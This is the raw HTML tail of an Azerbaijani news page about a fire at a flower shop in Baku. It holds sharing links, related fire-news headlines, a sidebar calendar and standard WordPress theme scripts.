href="https://api.whatsapp.com/send?text=Bak%C4%B1da+g%C3%BCl+ma%C4%9Fazas%C4%B1nda+g%C3%BCcl%C3%BC+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b %0A%0A https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=Bakıda gül mağazasında güclü yanğın başlayıb&body=https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-print" href="#" title="Print" ><div class="td-social-but-icon"><i class="td-icon-print"></i></div><div class="td-social-but-text">Print</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/&text=Bak%C4%B1da+g%C3%BCl+ma%C4%9Fazas%C4%B1nda+g%C3%BCcl%C3%BC+yan%C4%9F%C4%B1n+ba%C5%9Flay%C4%B1b" title="Telegram" ><div class="td-social-but-icon"><i class="td-icon-telegram"></i></div><div class="td-social-but-text">Telegram</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vk.com/share.php?url=https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/" title="VK" ><div class="td-social-but-icon"><i class="td-icon-vk"></i></div><div class="td-social-but-text">VK</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Əvvəlki</span><a href="https://www.turk.az/simali-kipr-turk-cumhuriyy%c9%99tind%c9%99-az%c9%99rbaycan-beyn%c9%99lxalq-m%c9%99d%c9%99niyy%c9%99t-m%c9%99rk%c9%99zinin-t%c9%99nt%c9%99n%c9%99li-acilisi-olub/">Şimali Kipr Türk Cümhuriyyətində Azərbaycan Beynəlxalq Mədəniyyət Mərkəzinin təntənəli açılışı olub</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Növbəti</span><a href="https://www.turk.az/turkiy%c9%99-prezidenti-slovakiyanin-bas-nazirin%c9%99-qarsi-sui-q%c9%99sdi-k%c9%99skin-s%c9%99kild%c9%99-pisl%c9%99yib/">Türkiyə Prezidenti Slovakiyanın Baş nazirinə qarşı sui-qəsdi kəskin şəkildə pisləyib</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.turk.az/author/samir/">samir</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="samir"><meta itemprop="url" content="https://www.turk.az/author/samir/"></span><meta itemprop="datePublished" content="2024-05-15T23:54:44+04:00"><meta itemprop="dateModified" content="2024-05-15T23:54:44+04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.turk.az/bakida-gul-magazasinda-guclu-yangin-baslayib/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2018/02/logo.png"></span><meta itemprop="name" content="TURAN"></span><meta itemprop="headline " content="Bakıda gül mağazasında güclü yanğın başlayıb"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.turk.az/wp-content/uploads/2024/05/yangin.jpg"><meta itemprop="width" content="800"><meta itemprop="height" content="499"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_14 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_14","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":63906,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "3";
block_tdi_14.block_type = "td_block_related_posts";
block_tdi_14.post_count = "6";
block_tdi_14.found_posts = "305";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "51";
tdBlocksArray.push(block_tdi_14);
</script><h4 class="td-related-title td-block-title"><a id="tdi_15" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_14" href="#">XƏBƏRLƏR</a><a id="tdi_16" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_14" href="#">DİGƏR XƏBƏRLƏR</a></h4><div id=tdi_14 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/fovq%c9%99lad%c9%99-hallar-nazirliyi-hava-s%c9%99raiti-il%c9%99-%c9%99laq%c9%99dar-%c9%99haliy%c9%99-muraci%c9%99t-edib-2/"  rel="bookmark" class="td-image-wrap " title="Fövqəladə Hallar Nazirliyi hava şəraiti ilə əlaqədar əhaliyə müraciət edib" ><img class="entry-thumb" src="[data-uri]" alt="Fövqəladə Hallar Nazirliyi" title="Fövqəladə Hallar Nazirliyi hava şəraiti ilə əlaqədar əhaliyə müraciət edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/05/fhn-sumqayit-e1557305025382-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/fovq%c9%99lad%c9%99-hallar-nazirliyi-hava-s%c9%99raiti-il%c9%99-%c9%99laq%c9%99dar-%c9%99haliy%c9%99-muraci%c9%99t-edib-2/"  rel="bookmark" title="Fövqəladə Hallar Nazirliyi hava şəraiti ilə əlaqədar əhaliyə müraciət edib">Fövqəladə Hallar Nazirliyi hava şəraiti ilə əlaqədar əhaliyə müraciət edib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="yanğın" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/03/yangin-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/masazirda-yasayis-binasinda-yangin-bas-verib-25-n%c9%99f%c9%99r-t%c9%99xliy%c9%99-olunub-1-i-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib">Masazırda yaşayış binasında yanğın baş verib, 25 nəfər təxliyə olunub, 1-i tüstüdən zəhərlənib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/honkonqda-yasayis-binalarinda-yangin-bas-verib/"  rel="bookmark" class="td-image-wrap " title="Honkonqda yaşayış binalarında yanğın baş verib" ><img class="entry-thumb" src="[data-uri]" alt="Honkonqda yaşayış binalarında yanğın" title="Honkonqda yaşayış binalarında yanğın baş verib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/honkonq-yangin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/honkonqda-yasayis-binalarinda-yangin-bas-verib/"  rel="bookmark" title="Honkonqda yaşayış binalarında yanğın baş verib">Honkonqda yaşayış binalarında yanğın baş verib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bas-prokurorluq-yasamal-rayonunda-yerl%c9%99s%c9%99n-coxm%c9%99rt%c9%99b%c9%99li-binada-3-n%c9%99f%c9%99rin-olduyu-yanginla-bagli-bir-n%c9%99f%c9%99r-saxlanilib/"  rel="bookmark" class="td-image-wrap " title="Baş Prokurorluq: Yasamal rayonunda yerləşən çoxmərtəbəli binada 3 nəfərin öldüyü yanğınla bağlı bir nəfər saxlanılıb" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Baş Prokurorluğu" title="Baş Prokurorluq: Yasamal rayonunda yerləşən çoxmərtəbəli binada 3 nəfərin öldüyü yanğınla bağlı bir nəfər saxlanılıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2018/08/prokurorluq-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/kriminal/" class="td-post-category" >Kriminal</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bas-prokurorluq-yasamal-rayonunda-yerl%c9%99s%c9%99n-coxm%c9%99rt%c9%99b%c9%99li-binada-3-n%c9%99f%c9%99rin-olduyu-yanginla-bagli-bir-n%c9%99f%c9%99r-saxlanilib/"  rel="bookmark" title="Baş Prokurorluq: Yasamal rayonunda yerləşən çoxmərtəbəli binada 3 nəfərin öldüyü yanğınla bağlı bir nəfər saxlanılıb">Baş Prokurorluq: Yasamal rayonunda yerləşən çoxmərtəbəli binada 3 nəfərin öldüyü yanğınla bağlı bir nəfər saxlanılıb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/mehdiabadda-coxm%c9%99rt%c9%99b%c9%99li-yasayis-binasindaki-yanginda-3-n%c9%99f%c9%99r-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" class="td-image-wrap " title="Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib" ><img class="entry-thumb" src="[data-uri]" alt="təcili tibbi yardım avtomobili" title="Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/09/tecili-yardim-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/mehdiabadda-coxm%c9%99rt%c9%99b%c9%99li-yasayis-binasindaki-yanginda-3-n%c9%99f%c9%99r-tustud%c9%99n-z%c9%99h%c9%99rl%c9%99nib/"  rel="bookmark" title="Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib">Mehdiabadda çoxmərtəbəli yaşayış binasındakı yanğında 3 nəfər tüstüdən zəhərlənib</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/yasamalda-yasayis-binasinda-yangin-sondurulub-uc-n%c9%99f%c9%99r-tustud%c9%99n-bogularaq-olub/"  rel="bookmark" class="td-image-wrap " title="Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb" ><img class="entry-thumb" src="[data-uri]" alt="Yasamalda yaşayış binasında yanğın" title="Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/yasamal-yangin-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/hadis%c9%99/" class="td-post-category" >Hadisə</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/yasamalda-yasayis-binasinda-yangin-sondurulub-uc-n%c9%99f%c9%99r-tustud%c9%99n-bogularaq-olub/"  rel="bookmark" title="Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb">Yasamalda yaşayış binasında yanğın söndürülüb, üç nəfər tüstüdən boğularaq ölüb</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_14" data-td_block_id="tdi_14"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_17 td_block_template_1">
<style>.tdi_17.td-a-rec{text-align:center}.tdi_17.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_17 .td-element-style{z-index:-1}.tdi_17.td-a-rec-img{text-align:left}.tdi_17.td-a-rec-img img{margin:0 auto 0 0}.tdi_17 .td_spot_img_all img,.tdi_17 .td_spot_img_tl img,.tdi_17 .td_spot_img_tp img,.tdi_17 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_17.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- reklam -</span><div class="td-all-devices"><a href="https://www.megatech.az" target="_blank"><img src="https://www.turk.az/wp-content/uploads/2023/10/megatech.jpg"/></a></div></div><aside id="block-7" class="td_block_template_1 widget block-7 widget_block widget_calendar"><div class="wp-block-calendar"><table id="wp-calendar" class="wp-calendar-table">
	<caption>Yanvar 2026</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Bazar ertəsi">BE</th>
		<th scope="col" aria-label="Çərşənbə axşamı">ÇA</th>
		<th scope="col" aria-label="Çərşənbə">Ç</th>
		<th scope="col" aria-label="Cümə axşamı">CA</th>
		<th scope="col" aria-label="Cümə">C</th>
		<th scope="col" aria-label="Şənbə">Ş</th>
		<th scope="col" aria-label="Bazar">B</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://www.turk.az/2026/01/01/" aria-label="Yazılar January 1, 2026 tarixində yayımlandı">1</a></td><td><a href="https://www.turk.az/2026/01/02/" aria-label="Yazılar January 2, 2026 tarixində yayımlandı">2</a></td><td><a href="https://www.turk.az/2026/01/03/" aria-label="Yazılar January 3, 2026 tarixində yayımlandı">3</a></td><td><a href="https://www.turk.az/2026/01/04/" aria-label="Yazılar January 4, 2026 tarixində yayımlandı">4</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/05/" aria-label="Yazılar January 5, 2026 tarixində yayımlandı">5</a></td><td><a href="https://www.turk.az/2026/01/06/" aria-label="Yazılar January 6, 2026 tarixində yayımlandı">6</a></td><td><a href="https://www.turk.az/2026/01/07/" aria-label="Yazılar January 7, 2026 tarixində yayımlandı">7</a></td><td><a href="https://www.turk.az/2026/01/08/" aria-label="Yazılar January 8, 2026 tarixində yayımlandı">8</a></td><td><a href="https://www.turk.az/2026/01/09/" aria-label="Yazılar January 9, 2026 tarixində yayımlandı">9</a></td><td><a href="https://www.turk.az/2026/01/10/" aria-label="Yazılar January 10, 2026 tarixində yayımlandı">10</a></td><td><a href="https://www.turk.az/2026/01/11/" aria-label="Yazılar January 11, 2026 tarixində yayımlandı">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/12/" aria-label="Yazılar January 12, 2026 tarixində yayımlandı">12</a></td><td><a href="https://www.turk.az/2026/01/13/" aria-label="Yazılar January 13, 2026 tarixində yayımlandı">13</a></td><td><a href="https://www.turk.az/2026/01/14/" aria-label="Yazılar January 14, 2026 tarixində yayımlandı">14</a></td><td><a href="https://www.turk.az/2026/01/15/" aria-label="Yazılar January 15, 2026 tarixində yayımlandı">15</a></td><td><a href="https://www.turk.az/2026/01/16/" aria-label="Yazılar January 16, 2026 tarixində yayımlandı">16</a></td><td><a href="https://www.turk.az/2026/01/17/" aria-label="Yazılar January 17, 2026 tarixində yayımlandı">17</a></td><td><a href="https://www.turk.az/2026/01/18/" aria-label="Yazılar January 18, 2026 tarixində yayımlandı">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.turk.az/2026/01/19/" aria-label="Yazılar January 19, 2026 tarixində yayımlandı">19</a></td><td><a href="https://www.turk.az/2026/01/20/" aria-label="Yazılar January 20, 2026 tarixində yayımlandı">20</a></td><td><a href="https://www.turk.az/2026/01/21/" aria-label="Yazılar January 21, 2026 tarixində yayımlandı">21</a></td><td><a href="https://www.turk.az/2026/01/22/" aria-label="Yazılar January 22, 2026 tarixində yayımlandı">22</a></td><td><a href="https://www.turk.az/2026/01/23/" aria-label="Yazılar January 23, 2026 tarixində yayımlandı">23</a></td><td><a href="https://www.turk.az/2026/01/24/" aria-label="Yazılar January 24, 2026 tarixində yayımlandı">24</a></td><td id="today">25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.turk.az/2025/12/">&laquo; Dek</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026. Türk.az.                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.2 (rara)
        Deploy mode: deploy
        
        uid: 697547b3a65d6
    -->

    <script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.7.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.7.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.turk.az/wp-json/wp-statistics/v2","ajaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":63906,"search_query":"","signature":"a0ca0d7efbcafe378be51cf5eafec54b","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.turk.az/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=591f352963","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":63906,"search_query":"","signature":"a0ca0d7efbcafe378be51cf5eafec54b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=94753ae56b0030d8cbea6a556906ceb0" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.turk.az/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.turk.az/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.2" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.2" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.turk.az/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.2" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!-- Dynamic page generated in 3.522 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-25 02:29:07 -->

<!-- super cache -->